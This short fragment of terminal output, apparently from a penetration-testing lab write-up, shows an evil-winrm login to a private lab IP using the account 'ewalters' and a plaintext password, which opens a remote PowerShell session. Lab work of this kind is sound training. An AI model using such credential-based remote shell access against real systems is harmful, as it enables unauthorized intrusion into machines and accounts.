 ┌──(daz㉿daz)-[~/tech/vl/trusted]
└─$ evil-winrm --ip 10.10.157.166 -u 'ewalters' -p 'password123@'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ewalters\Documents>
Raw Query